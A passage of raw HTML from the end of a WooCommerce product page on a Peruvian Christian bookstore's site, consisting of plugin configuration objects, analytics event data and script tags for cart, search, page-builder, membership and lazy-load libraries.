promoci\u00f3n"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script> <script id="eael-general-js-extra">var localize = {"ajaxurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","nonce":"3315d8f8ad","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://libreriakyrios.com/product/oraciones-para-la-mesa-en-base-de-madera-3-unidades/","cart_redirectition":"no","cart_page_url":"https://libreriakyrios.com/cart-2/","el_breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js" id="eael-general-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js" id="pa-elements-handler-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js" id="um_confirm-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/es_ES.min.js" id="um_datetime_locale-js"></script> <script id="um_common-js-extra">var um_common_variables = {"locale":"es_MX"};
var um_common_variables = {"locale":"es_MX"};
//# sourceURL=um_common-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script> <script id="um_frontend_common-js-extra">var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/es.js" id="um_select2_locale-js"></script> <script id="um_raty-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2024-10-02 15:26:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Not rated yet!":["\u00a1A\u00fan no puntuado!"],"Cancel this rating!":["\u00a1Cancelar esta puntuaci\u00f3n!"]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}} );
//# sourceURL=um_raty-js-translations</script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script> <script id="um_scripts-js-extra">var um_scripts = {"max_upload_size":"268435456","nonce":"6d23477ea7"};
//# sourceURL=um_scripts-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script> <script id="um_profile-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2024-10-02 15:26:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Are you sure that you want to delete this user?":["\u00bfSeguro que quieres borrar este usuario?"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
//# sourceURL=um_profile-js-translations</script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"232260535","post":"10887","tz":"-5","srv":"libreriakyrios.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "232260535", "10887" ]);
//# sourceURL=jetpack-stats-js-before</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js"></script> <script id="jquery-dgwt-wcas-js-extra">var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No hay Resultados sobre el producto que est\\u00e1s buscando :(\"","no_results_default":"No results","show_more":"Ver M\u00e1s Productos","show_more_details":"Ver M\u00e1s Productos","search_placeholder":"Buscar Productos","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Entradas","post_type_post":"Entrada","post_type_page_plu":"P\u00e1ginas","post_type_page":"P\u00e1gina","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://libreriakyrios.com/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://libreriakyrios.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"921","mobile_overlay_breakpoint":"921","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script> <script id="gla-gtag-events-js-extra">var glaGtagData = {"currency_minor_unit":"2","products":{"10887":{"name":"Oraciones para la Mesa en Base de Madera 3 unidades","price":75}}};
//# sourceURL=gla-gtag-events-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js" id="gla-gtag-events-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/libreriakyrios.com\/wp-admin\/admin-ajax.php","nonce":"be8da9aadc","urls":{"assets":"https:\/\/libreriakyrios.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/libreriakyrios.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/libreriakyrios.com\/cart-2\/","checkout_page_url":"https:\/\/libreriakyrios.com\/checkout-3\/","fragments_nonce":"dda2921f46"}},"facebook_sdk":{"lang":"es_MX","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/libreriakyrios.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before</script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js" id="animate-circle-js"></script> <script id="elementskit-elementor-js-extra">var ekit_config = {"ajaxurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","nonce":"b92062ce43"};
//# sourceURL=elementskit-elementor-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js" id="elementskit-elementor-js"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <div data-pafe-ajax-url="https://libreriakyrios.com/wp-admin/admin-ajax.php"></div> <script type="text/javascript">(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://libreriakyrios.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://libreriakyrios.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":232260535,"store_id":"e9a6a64f-3256-4529-8bdb-561762514578","ui":null,"url":"https://libreriakyrios.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"PEN","timezone":"-05:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":10887,"pn":"Oraciones para la Mesa en Base de Madera 3 unidades","pc":"Madera/Ofertas/Por Mayor/Productos Kyrios/Promesas","pp":"75","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Productos Kyrios","Madera","Oraciones para la Mesa en Base de Madera 3 unidades"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function 